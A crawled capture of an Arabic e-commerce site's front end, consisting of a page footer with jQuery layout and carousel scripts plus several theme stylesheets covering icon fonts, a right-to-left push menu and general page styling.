.sweet-content{-webkit-transform:none;transform:none;opacity:1}.sweet-modal.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-iteration-count:2;animation-iteration-count:2;-webkit-animation-direction:alternate;animation-direction:alternate}@media screen and (min-width:601px){@-webkit-keyframes bounce{0%{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}50%{-webkit-transform:scale(1.02) translate(calc(-50% + 8px),-50%);transform:scale(1.02) translate(calc(-50% + 8px),-50%)}to{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}}@keyframes bounce{0%{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}50%{-webkit-transform:scale(1.02) translate(calc(-50% + 8px),-50%);transform:scale(1.02) translate(calc(-50% + 8px),-50%)}to{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}}}@media screen and (max-width:600px){.sweet-modal.is-mobile-fullscreen{width:100%;height:100vh;left:0;top:0;-webkit-transform:scale(.9);transform:scale(.9)}.sweet-modal.is-mobile-fullscreen.is-visible{-webkit-transform:none;transform:none}.sweet-modal.is-mobile-fullscreen .sweet-buttons{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;bottom:0;left:0;width:100%}}

				.alert-success2{
	position: fixed;
	top: 100px;
	left: 0;
	right: 0;
	z-index: 9999;
	color: #777;
	font-size: 18px;
	background-color: #fff;
	border-color: #323232;
	margin: 0 auto;
	width: 400px;
	text-align: center;
	    padding: 10px 0 0;
}
.sweet-modal-icon{
	margin-bottom: 30px;
	margin-top: 20px;
}
.hands:before{
	content: "";
	display: block;
	background: url(raising-both-hands.png) no-repeat;
	margin: 10px auto 0;
	width: 100px;
	height: 100px;
	background-size: contain;
	padding: 30px;
}
.alert-success2 .row{
	padding: 10px 15px;
	background: #f5f5f1;
	    margin: 30px 0 0px;
}
.alert-success2 a{
	color: #000;
	font-size: 16px;
}
.alert-success2 button.close {
	-webkit-appearance: none;
	padding: 0.5px 8px 4.5px;
	cursor: pointer;
	background: #ff0000;
	border: 0;
	border-radius: 50%;
	color: #fff;
	text-align: left;
	opacity: 1;
	text-shadow: none;
	/* margin: -20px 0 0 -26px; */
	position: absolute;
	top: -10px;
	left: -10px;
}
.alert-success2 .btn-primary{
	display: block;
	    margin: 0 0 10px;
}
	@media (max-width: 767px) {
		.alert-success2{
			width: 300px !important;
		}
	}
</style>


</footer>


<script type="ba4d5203a9110f158584ffc5-text/javascript">
$('#banner0').wrapAll('<div class="container"></div>');

  $('#banner1').wrapAll('<div class="container"></div>');
  $('#banner2').wrapAll('<div class="container"></div>');


$('#banner1 .item3').wrapAll('<div class="row"></div>');
$('#banner1 .item3').addClass('col-sm-6');


$('#banner2 .item3').wrapAll('<div class="row"></div>');
$('#banner2 ').wrapAll('<div class="row"></div>');
$('#banner2 .item3').addClass('col-sm-6');




 $('#banner3').wrapAll('<div class="container"></div>');
$('#banner3 .item3').addClass('col-sm-6');

$('#banner3 .item3').wrapAll('<div class="row"></div>');
$('#banner3 ').wrapAll('<div class="row"></div>');



// $('#banner0 .item3').addClass('col-xs-6');
  $('#banner5').wrapAll('<div class="container"></div>');
  $('#banner6').wrapAll('<div class="container"></div>');

</script>
<script type="ba4d5203a9110f158584ffc5-text/javascript"><!--
    $('.carousel-365').owlCarousel({
        items: 5,
        itemsMobile : [479,2],
        autoPlay: 7000,
        navigation: true,
        navigationText: ['<i class="fa fa-angle-double-left"></i>', '<i class="fa fa-angle-double-right"></i>'],
        pagination: false
    });
    --></script>

</div>
</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ba4d5203a9110f158584ffc5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a6385fa6f5c4d5e86085a50fc971ed6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/new-lotes/catalog/view/theme/default/stylesheet/fonts_rtl.css
body_size: 812
content:

@font-face {
	font-family: 'Dokkan-Afkar-Icon-Font';
	src:  url('Dokkan-Afkar-Icon-Font-RTL.eot?bg4ng1');
	src:  url('Dokkan-Afkar-Icon-Font-RTL.eot?bg4ng1#iefix') format('embedded-opentype'),
  		url('dokkan-afkar-icon-font-rtl.ttf?bg4ng1') format('truetype'),
		url('Dokkan-Afkar-Icon-Font-RTL.woff?bg4ng1') format('woff'),
		url('Dokkan-Afkar-Icon-Font-RTL.svg?bg4ng1#Dokkan-Afkar-Icon-Font') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="da-"], [class*=" da-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'Dokkan-Afkar-Icon-Font' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.da-shipping-truck-o:before {
  content: "\e94d";
}
.da-payment-details-o:before {
  content: "\e94e";
}
.da-brand-badge:before {
  content: "\e94c";
}
.da-play-o:before {
  content: "\e947";
}
.da-warranty-o:before {
  content: "\e948";
}
.da-information-o:before {
  content: "\e949";
}
.da-five-reviews-o:before {
  content: "\e94a";
}
.da-brand-items-o:before {
  content: "\e94b";
}
.da-grid-o:before {
  content: "\e946";
}
.da-dollar-sign-o:before {
  content: "\e942";
}
.da-logout-o:before {
  content: "\e943";
}
.da-shirt-o:before {
  content: "\e944";
}
.da-star-o:before {
  content: "\e945";
}
.da-settings-o:before {
  content: "\e900";
}
.da-clock:before {
  content: "\e901";
}
.da-heart-o:before {
  content: "\e902";
}
.da-hexagon-o:before {
  content: "\e903";
}
.da-arrow-rounded-down:before {
  content: "\e904";
}
.da-arrow-rounded-end:before {
  content: "\e905";
}
.da-arrow-rounded-start:before {
  content: "\e906";
}
.da-arrow-rounded-up:before {
  content: "\e907";
}
.da-map-marker:before {
  content: "\e908";
}
.da-plus:before {
  content: "\e909";
}
.da-star:before {
  content: "\e90a";
}
.da-check:before {
  content: "\e90b";
}
.da-times:before {
  content: "\e90c";
}
.da-shirt:before {
  content: "\e90d";
}
.da-moustache:before {
  content: "\e90e";
}
.da-instagram:before {
  content: "\e90f";
}
.da-facebook:before {
  content: "\e910";
}
.da-plus-squared:before {
  content: "\e911";
}
.da-minus-squared:before {
  content: "\e912";
}
.da-plus-circle:before {
  content: "\e913";
}
.da-times-circle:before {
  content: "\e914";
}
.da-product-list:before {
  content: "\e915";
}
.da-product-grid:before {
  content: "\e916";
}
.da-save:before {
  content: "\e917";
}
.da-search:before {
  content: "\e918";
}
.da-star-rect:before {
  content: "\e919";
}
.da-cart:before {
  content: "\e91a";
}
.da-arrow-squared-top:before {
  content: "\e91b";
}
.da-arrow-squared-bottom:before {
  content: "\e91c";
}
.da-arrow-squared-end:before {
  content: "\e91d";
}
.da-arrow-squared-start:before {
  content: "\e91e";
}
.da-edit:before {
  content: "\e91f";
}
.da-pencil:before {
  content: "\e920";
}
.da-snapchat:before {
  content: "\e921";
}
.da-twitter:before {
  content: "\e922";
}
.da-youtube:before {
  content: "\e923";
}
.da-eye:before {
  content: "\e924";
}
.da-eye-slash:before {
  content: "\e925";
}
.da-heart:before {
  content: "\e926";
}
.da-product-full:before {
  content: "\e927";
}
.da-filter:before {
  content: "\e928";
}
.da-arrow-long-up:before {
  content: "\e929";
}
.da-arrow-long-down:before {
  content: "\e92a";
}
.da-arrow-long-end:before {
  content: "\e92b";
}
.da-arrow-long-start:before {
  content: "\e92c";
}
.da-lips:before {
  content: "\e92d";
}
.da-smiley-o:before {
  content: "\e92e";
}
.da-frown-o:before {
  content: "\e92f";
}
.da-spinner:before {
  content: "\e930";
}
.da-scissors:before {
  content: "\e94f";
}
.da-padlock:before {
  content: "\e932";
}
.da-padlock-fill:before {
  content: "\e933";
}
.da-angle-end:before {
  content: "\e934";
}
.da-angle-start:before {
  content: "\e935";
}
.da-star-circle:before {
  content: "\e936";
}
.da-shirt-circle:before {
  content: "\e937";
}
.da-question-circle:before {
  content: "\e938";
}
.da-pointer-circle:before {
  content: "\e939";
}
.da-label-circle:before {
  content: "\e93a";
}
.da-heart-circle:before {
  content: "\e93b";
}
.da-flag-circle:before {
  content: "\e93c";
}
.da-drawer-circle:before {
  content: "\e93d";
}
.da-bulb-circle:before {
  content: "\e93e";
}
.da-google-plus:before {
  content: "\e93f";
}
.da-fire:before {
  content: "\e940";
}
.da-logout-circle:before {
  content: "\e941";
}
.da-magnifier:before {
    content: "\e950";
}

--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/new-lotes/catalog/view/theme/default/stylesheet/jquery.pushmenu-ar.css
body_size: 1467
content:
/* line 1, /home/richard/www/pushmenu/pub/src/sass/site/site */
body {
  background-color: #EBEBEB; }
html{
      display: -webkit-inline-box;
}
/* line 5, /home/richard/www/pushmenu/pub/src/sass/site/site */
h1 {
  margin: 0; }

/* line 9, /home/richard/www/pushmenu/pub/src/sass/site/site */
.site-container {
  background-color: #FFFFFF;
  margin: 0 auto;
  max-width: 1170px;
  padding: 30px 30px; }

/* line 15, /home/richard/www/pushmenu/pub/src/sass/site/site */
.burger {
  /*background-color: #333;*/
  /*height: 38px;
  width: 38px;*/
  display: inline-block;
  position: relative;
  vertical-align: middle;
  /*margin-left: 10px; */
}
  /* line 24, /home/richard/www/pushmenu/pub/src/sass/site/site */
  .burger:before {
    background-color: transparent;
    font-family: FontAwesome;
    text-align: center;
    font-size: 20px;
    line-height: 19px;
    content: '\f0c9';
    color: #000000;
    /*position: absolute;
    top: 10px;
    right: 10px;
    width: 18px;
    height: 18px; */
  }

/* line 1, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
body {
  overflow-x: hidden; }
  /* line 4, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .ie8 body {
    overflow: visible; }

/* line 9, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.site {
  float: right;
  clear: right;
  width: 100%;
  overflow: hidden; }
  /* line 15, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .ie8 .site {
    overflow: visible; }

/* line 20, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.site-outer {
  float: right;
  clear: right;
  width: 100%;
  position: relative;
  right: 0;
  height: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s; }
  /* line 33, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .site-outer.mp-pushed:after {
    content: '';
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s; }

/* line 45, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.site-wrapper {
  overflow: visible;
  height: auto;
  float: right;
  clear: right;
  width: 100%; }

/* line 53, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.site-container {
  position: relative; }

/* line 57, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.menu-trigger {
  position: relative;
  padding-right: 60px;
  font-size: 0.9em; }

/* line 63, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.menu-trigger:before {
  position: absolute;
  top: 2px;
  right: 0;
  width: 40px;
  height: 6px;
  background: #fff;
  box-shadow: 0 6px #34495e, 0 12px #fff, 0 18px #34495e, 0 24px #fff;
  content: ''; }

/* line 74, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-menu {
  position: absolute;
  /* we can't use fixed here :( */
  top: 0;
  right: 0;
  z-index: 1;
  width: 450px;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }
  /* line 85, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .lte9 .mp-menu {
    right: -450px; }
  /* line 89, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .mp-pushed .mp-menu {
    height: 100%; }

/* line 94, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-level {
  position: absolute;
  top: 0;
  right: 0;
      z-index: 1;
  width: 100%;
  height: 100%;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }
  /* line 104, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .lte9 .mp-level {
    right: -450px; }
  /* line 109, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .mp-level li:before {
    content: none; }

/* overlays for pusher and for level that gets covered */
/* line 117, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.site-outer:after, .mp-level::after, .mp-level::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  content: '';
  opacity: 0; }

/* line 128, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.site-outer:after, .mp-level::after {
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
  -moz-transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
  transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
  z-index: 10000; }

/* line 136, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-level::after {
  z-index: -1; }

/* line 141, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.site-outer.mp-pushed:after, .mp-level.mp-level-overlay::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s; }

/* line 150, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-level.mp-level-overlay {
  cursor: pointer; }

/* line 154, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-level.mp-level-overlay.mp-level::before {
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 1; }

/* line 162, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.site-outer, .mp-level {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s; }

/* overlap */
/* line 169, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-overlap .mp-level.mp-level-open {
  box-shadow: 1px 0 2px rgba(0, 0, 0, 0.2);
  -webkit-transform: translate3d(40px, 0, 0);
  -moz-transform: translate3d(40px, 0, 0);
  transform: translate3d(40px, 0, 0); }
  /* line 175, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .lte9 .mp-overlap .mp-level.mp-level-open {
    right: -40px\9; }

/* First level */
/* line 184, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-menu > .mp-level, .mp-menu > .mp-level.mp-level-open, .mp-menu.mp-overlap > .mp-level, .mp-menu.mp-overlap > .mp-level.mp-level-open {
  box-shadow: none;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }
  /* line 190, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .lte9 .mp-menu > .mp-level, .lte9 .mp-menu > .mp-level.mp-level-open, .lte9 .mp-menu.mp-overlap > .mp-level, .lte9 .mp-menu.mp-overlap > .mp-level.mp-level-open {
    right: 0px; }

/* cover */
/* line 196, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-cover .mp-level.mp-level-open {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }
  /* line 201, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .lte9 .mp-cover .mp-level.mp-level-open {
    right: 0px; }

/* line 206, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open) {
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }
  /* line 211, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
  .lte9 .mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open) {
    right: -450px; }

/* content style */
/* line 218, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-level {
  background-color: #FFFFFF; }

/* line 222, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-menu ul {
  margin: 0;
  padding: 0;
  list-style: none; }

/* line 237, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-menu ul li {
  position: static; }

/* line 240, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-menu ul li > a {
  font-size: 14px;
  font-weight: 400;
  color: #000000;
  line-height: 29px;
  display: block;
  border-bottom: 1px solid #e0dfdd;
  padding: 0px 10px; }

/* line 250, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-menu ul li strong {
  font-size: 14px;
  line-height: 29px;
  font-weight: 700;
  color: #000000;
  text-transform: none;
  display: block;
  border-bottom: 1px solid #000;
  padding: 0px 10px; }

/* line 261, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-menu ul li a.mp-back {
  background-color: #333;
  font-size: 12px;
  font-weight: 700;
  color: #FFFFFF;
  line-height: 29px;
  text-align: right;
  display: block;
  padding: 0px 10px; }
  .mp-menu ul li a.mp-back:before{
      content: "\f105 ";
      font-family: fontawesome;
      display: inline-block;
      font-size: 20px;
      margin: 0 0 0 10px;
  }

/* line 283, /home/richard/www/pushmenu/pub/src/sass/pushMenu/module */
.mp-level > ul > li:first-child > a:hover, .mp-level.mp-level-overlay > ul > li:first-child > a {
  /*box-shadow: inset 0 -1px rgba(0,0,0,0), inset 0 1px rgba(0,0,0,0);*/ }

/* seems like Chrome 34.0.1847.131 needs the second shadow otherwise the transition breaks */
@media (max-width: 768px) {
      .mp-menu{
        width: 300px;
      }
      .lte9 .mp-menu {
        right: -300px; 
      }
      .lte9 .mp-level {
        right: -300px; 
      }
      .lte9 .mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open) {
        right: -300px; 
      }
}




--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/new-lotes/catalog/view/theme/default/stylesheet/stylesheet-a.css?06:41:09pm
body_size: 18831
content:
@font-face {
    font-family: 'cairo-regular';
    src: url('cairo/cairo-regular.ttf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'STV';
    src: url('STV.ttf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
	font-family: 'Cairo-Black';
	src: url('cairo/Cairo-Black.ttf');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Cairo-Bold';
	src: url('cairo/Cairo-Bold.ttf');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'cairo-semibold';
	src: url('cairo/cairo-semibold.ttf');
	font-weight: normal;
	font-style: normal;
}
@font-face {
    font-family: 'bukraalt_regular';
    src: url('bukra/bukraalt_regular.ttf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'droidarabickufi';
    src: url('droidkufi-regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
h1,h2,h4,h3,h5,h6,p,a,span,div{
	font-family: 'cairo-regular';
}
/* Start Scroll */
body::-webkit-scrollbar-track {

	background-color: #d9dadb;
}

body::-webkit-scrollbar-thumb {
	background-color: #b18c2e;
	padding: 20px;
	border-radius: 30px;
}

body::-webkit-scrollbar {
	width: .7em;
}
/* End Scroll */
.no-padding{
	padding: 0 !important;
}
.featuredbanner i{
    display:none;
}
.open-popup i{
        position: absolute;
    top: 0;
    left: 0;
    padding: 20px;
    color: #fff;
    font-size: 30px;
    cursor: pointer;
    display:block !important;
}
body {
	font-family: Tahoma, Geneva, sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 20px;
	width: 100%;
}
.open-popup{
        position: fixed;
    border-radius: 15px;
    top: 30%;
    border: 2px solid #b39136;
    left: 50%;
    transform: translateX(-50%);
    background: #000000ed;
    width: 50%;
    height: 50%;
    align-items: center  !important;
    justify-content: center;
    z-index: 9999;
}
input,iframe{
	outline: none;
}
.whats-button{
	background: #0dbf43;
	min-width: 220px;
	height: 50px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff !important;
	font-size: 16px;
}
.whats-button i{
	font-size: 35px;
	margin-left: 10px;
}
@media not all and (min-resolution:.001dpcm) { @media { 
/* Safari and Chrome */
.quan {
 margin-right: 30px;
}

/* Safari only override */
::i-block-chrome,.quan {
 margin-right: 30px;
}
}}
#d_quickcheckout #payment_method_list .radio input[type=radio]{
	margin-right: -20px;
}
[class*='account-'] #column-right .list-group{
	border: 1px solid #777;
}
.tel {
    position: fixed;
       bottom: 20px;
    left: 20px;
    display: none;
    z-index: 999;
}
.tel .fa {
	width: 40px;
	background: #000000;
	color: #b18c2e;
	font-size: 25px;
	border-radius: 50%;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.tel:hover .fa {
    background: #04233e;
}
@media screen and (max-width: 767px){
	.tel {
	    bottom: 40px;
	    left: 20px;
	    	display:none  !important;
	}
	
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #777;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 14px;
	font-weight: normal;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #ababab !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #ababab !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #ababab !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #ababab !important;
}
.user_agent{
	position: fixed;
	bottom: 0;
	width: 100%;
	background: #000;
	z-index: 999;
	display: none;
}
.user_agent a{
	display: block;
	padding: 10px 0;
	text-align: center;
	color: #fff;
	line-height: 1px;
}
.user_agent p{
	font-size: 13px;
	    margin: 0 0 7px;
}
.user_agent a .fa{
	font-size: 18px;
	margin-bottom: 10px;
	color: #b18c2e;
}
.user_agent .col-xs-3{
	border-left: 1px solid #fff;
}
.user_agent .col-xs-3:last-child{
	border-left: 0;
}
header{
	position: relative;
	padding-top: 15px;
	background: #000;
	transition: linear .4s;
}
header .phone2{
	display: inline-block;
	padding-right: 5px;
	margin-right: 5px;
	line-height: .5em;
	    margin: 8px 0 12px;
}
header .phone2 a{
	color: #a8afb3;
	font-size: 17px;
}
.phone2 .fa{
	font-size: 17px;
	color: #c01d21;
}
header .email2{
	display: inline-block;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
#d_quickcheckout .title:before{
	display: none;
}
#d_quickcheckout .title:after{
	display: none;
}
#d_quickcheckout .title{
	display: inline !important;
	color: #777;
	font-size: 14px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
	vertical-align: middle;
}
#slideshow0 img{	
	width: 100%;
}
#banner5{
	margin: 30px 0 -20px;
}
#d_quickcheckout .col-xs-1, #d_quickcheckout .col-xs-10, #d_quickcheckout .col-xs-11, #d_quickcheckout .col-xs-12, #d_quickcheckout .col-xs-2, #d_quickcheckout .col-xs-3, #d_quickcheckout .col-xs-4, #d_quickcheckout .col-xs-5, #d_quickcheckout .col-xs-6, #d_quickcheckout .col-xs-7, #d_quickcheckout .col-xs-8, #d_quickcheckout .col-xs-9 {
    float: right !important;
}
#d_quickcheckout .btn{
	border-radius: 4px !important;
}
.nav-tabs {
	
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #47260d;
}
.en1{
	display: none !important;
}
.lang-ar{
	display: none !important;
}
.lang-en {
	padding: 0;
	border-radius: 0;
	background: #fff;
	color: #000 !important;
	text-shadow: none;
	transition: all 0.3s ease;
	border-bottom: 0 !important;
	width: 35px;
	height: 35px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 20px;
	text-transform: uppercase;
}
.lang-en span{
	font-family: cairo-semibold;
}

.lang-en:hover{

}

.m-menu{
	width: 100%;
}
.common-home .m-menu{
	width: 75%;
}
.p header{
	display: none;
}
.p .m-menu{
	display: none !important;
}
.p .breadcrumb{
	display: none;
}
.p footer{
	display: none;
}
.p .cloud{
	display: none;
}
.p .btn-primary2{
	display: none;
}


.intl-tel-input .country-list {
	left: 0;
	direction: ltr;
}
.intl-tel-input.allow-dropdown .selected-flag {
	width: 46px;
	direction: ltr;
}
#payment_address_company_input{
	display: none;
}
#payment_address #payment_address_company_input{
	display: block;
}
#payment_address_customer_group_id_input{
	display: none;
}

/* top */
#top {
	min-height: 40px;
}
#top .left-links{
	    margin: 3px 0 0 0px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #fff;
}
.cur{
	padding: 0px 0px !important;
}
#top-links ul > li{
	
}
#top-links ul > li:last-child{
	border: 0;
}
#top .btn-link, #top li, #top a {
	color: #878787 ;
	text-shadow: none;
	text-decoration: none;
	font-size: 14px;
	transition: all 0.3s ease;
	vertical-align: middle;
}
 #top li span, #top a span{
 	color: #878787 !important;
}
/*#top .container:after{
	border-bottom: 1px solid #fff;
	display: block;
}*/
#top .btn-link:hover, #top-links a:hover {
	color: #b18c2e;
}
#top .btn-link:hover, #top li:hover, #top a:hover{
	color: #b18c2e;
}
#top .dropdown-menu li{
	text-shadow: none;
	color: #b18c2e !important;
}
#top .dropdown-menu .btn-link{
	text-shadow: none;
	color: #b18c2e !important;
}
#top .dropdown-menu a {
	text-shadow: none;
	color: #000;
}
#top-links .dropdown-menu a:hover {
	color: #b18c2e;
}
/*.open > .dropdown-menu {
    display: block !important;
}*/
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: transparent;
    }
#top-links .list-inline{
	padding: 0;
	margin: 0 0 0;
	text-align: left;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	
}
#top-links a + a {
	margin-left: 5px;
}
.search1{
	color: #fff;
}
.search1 .fa{
	font-size: 20px;
}
#slideshow0 {
	position: relative;
	margin: 0px 0 0;
	max-height: 640px;
}
#slideshow0 img{
	max-height: 550px;
}

#menu .nav > li > .active {

}
.list-group-item.active:hover, .list-group-item.active:focus{
	background: #39001d;
	color: #fff;
}
.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: transparent;
    border-color: transparent;
}
.bottom-header{
	padding: 50px 0 15px 0;
	background-color: #f0f0f2;
	transition: linear .4s;
}
.left-menu .heart-wish{
	display: inline-block;
	background-image: url(heart.png);
	width: 31px;
	height: 27px;
	margin-left: 15px;
	transition: linear .4s;
}
.header-menu {
	position: relative;
	background: transparent;
	box-shadow: none;
	z-index: 9;
	top: 0;
	padding:60px 0 0 0;
	transition: linear .4s;
}
.sticking {
width: 100%;
    z-index: 999;
    background-color: #fff;
      left: 0;
    right: 0;
        margin: 0 auto;
}
.not-sticking{
	transition: background-color 0.5s ease;
}
.sticking .ex{
	display: block !important;
}

.new-breadcrumb{
	margin: 20px 0 30px;
	background-color: #231f20;
	height: 40px;
	padding-right: 0;
	position: relative;
}
.new-breadcrumb li {
	list-style: none;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 50px;
	height: 40px;
	position: relative;
}
.new-breadcrumb:after{
	content: " ";
	background-image: url("breadcrumb.png");
	position: absolute;
	top: 0;
	right: 50px;
	width: 21px;
	height: 40px;
}
/*.new-breadcrumb:after{*/
/*	content: " ";*/
/*	background: #fff;*/
/*	height: 40px;*/
/*	width: 1px;*/
/*	position: absolute;*/
/*	display: inline-flex;*/
/*	transform: rotate(*/
/*			50deg*/
/*	);*/
/*	vertical-align: bottom;*/
/*	top: -15px;*/
/*	right: 50px;*/
/*}*/
/*.new-breadcrumb:before{*/
/*	content: " ";*/
/*	background: #fff;*/
/*	height: 40px;*/
/*	width: 1px;*/
/*	position: absolute;*/
/*	display: inline-flex;*/
/*	transform: rotate(*/
/*			-48deg*/
/*	);*/
/*	vertical-align: bottom;*/
/*	bottom: -11px;*/
/*	right: 52px;*/
/*}*/
.new-breadcrumb li a i{
	font-size: 16px;
	color: #fff;
}
.owl-carousel{
	margin: 0 !important;
}
.thirdbanner {
	margin: 45px 0 25px !important;
}
.pc .header-products{
	padding: 0 5px;
}
.main-content {
	padding-bottom: 20px;
}
